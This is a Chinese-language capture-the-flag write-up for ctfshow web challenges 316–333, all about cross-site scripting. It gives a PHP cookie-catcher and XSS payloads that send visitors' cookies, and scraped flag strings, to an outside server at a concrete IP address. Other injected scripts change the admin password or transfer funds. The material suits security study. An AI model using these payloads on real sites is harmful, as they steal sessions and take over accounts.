Web316

- 在自己服务器下创建

cookie.php

<?php

$content = $_GET[1];

if(isset($content)){

file_put_contents('tmp/flag.txt',$content);

}else{

echo 'no data input';

}

?>

- 构建

xss链接:

<script>window.location.href='http://xxxx/cookie.php?1='+document.cookie</script>- 通过蚁剑,链接自己的服务器,或者直接查看网站目录下的tmp目录查看

flag.php文件

若是没有flag.php,注意设置tmp权限

chmod 777 tmpWeb317

- 构建xss链接

<body onload="window.location.href='http://xxxx/cookie.php?1='+document.cookie"></body>- 刷新tmp目录,查看

flag.txt文件

web318-9

- 同上

web320

- 过滤空格

利用/**/代替空格- 构造xss链接

<body/**/onload="window.location.href='http://x.x.x.x/cookie.php?1='+document.cookie"></body>Web321-326

- 同上

web327

信的内容:

<body/**/onload="window.location.href='http://39.105.134.199/cookie.php?1='+document.cookie"></body>web328

- 注册用户,密码设置为

<script>window.location.href='http://39.105.134.199/cookie.php?1='+document.cookie;</script>

- 刷新



tmp目录,拿到管理员cookie

- 利用

cookie伪造管理员登陆,抓包查看内容

异步数据传输,需要抓到api的包

web329



- js遍历密码输出含有

ctfshow{的密码字符串

<script>$('.laytable-cell-1-0-1').each(function(index, value){if(value.innerHTML.indexOf('ctf'+'show'+'{')>-1){window.location.href='http://39.105.134.199/cookie.php?1='+value.innerHTML;}});</script>- 刷新

tmp目录

web330

- l利用本地的方式修改admin用户的密码

<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>在注册页面的用户名输入框输入上述命令

等待管理员点击,达到修改密码的目的,修改后的密码是123

利用密码登陆admin用户

抓包,查看用户管理



web331

- 修改密码处改变了提交方式

<script>$.ajax({url:'api/change.php',type:'post',data:{p:'123'}});</script>- 用上述命令注册账户,密码随便,10秒后登陆

admin(管理员)账号,密码123

web332

- 转账汇款处

-10000 - 购买

flag

web333

方法一;

自己给自己转账,只要自己的转账金额不超过余额方法二:

- 先给admin转1元,抓包

- 创建用户,在admin登陆时自动输出用户名称,并完成转账

<script>$.ajax({url:'api/amount.php',type:'post',data:{u:'123',a:'10000'}});</script>